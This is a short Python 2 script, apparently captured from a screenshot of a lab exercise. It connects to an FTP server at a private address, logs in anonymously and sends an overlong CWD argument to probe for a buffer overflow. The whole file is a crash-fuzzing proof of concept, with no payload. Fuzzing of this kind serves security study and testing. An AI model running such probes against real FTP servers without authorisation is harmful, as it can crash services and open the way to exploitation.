 *myfuzz.py - C:\Documents and Settings\bupt\桌面\exp4...
File Edit Format Run Options Windows Help
import socket,sys
def ftp_test(ip,port):
    target = ip
    port = port
    #with open('password.txt', 'r') as file:
        #buffer = file.read()
    buffer = 'a' * 272
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    try:
        connct = s.connect((target,port))
        print "[+] Connected!"
    except:
        print "[!] Connection Failed!"
        sys.exit(0)
    s.recv(1024)
    s.send('USER anonymous\r\n')
    s.recv(1024)
    s.send('PASS anonymous\r\n')
    s.recv(1024)
    print "[+] Sending buffer.."
    s.send('cwd ' + buffer +'\r\n')
    try:
        s.recv(1024)
        print "[!] Fuzz failed!"
    except:
        print "[+] Maybe we find a bug!"
if __name__ == '__main__':
    ftp_test("192.168.75.134",21)